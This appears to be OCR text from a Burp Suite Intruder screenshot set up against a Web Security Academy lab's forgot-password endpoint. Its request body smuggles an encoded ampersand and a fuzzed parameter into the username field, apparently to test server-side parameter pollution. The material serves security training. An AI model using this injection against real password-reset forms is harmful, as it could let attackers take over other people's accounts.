 Positions Payloads Resource pool Settings
Choose an attack type
Sta
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a9b0046033e0cbb818aa32f001600a3.web-security-academy.net Update Host header to match target
1 POST /forgot-password HTTP/2
2 Host: 0a9b0046033e0cbb818aa32f001600a3.web-security-academy.net
3 Cookie: session=LvtTR8HCIigjQtl3jO8GYuAyCUOj7l3I
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9b0046033e0cbb818aa32f001600a3.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 60
11 Origin: https://0a9b0046033e0cbb818aa32f001600a3.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=rpcsOdzjS7rvq7DABdF5PBt3wcKnG4aG&username=administrator%26§username§=b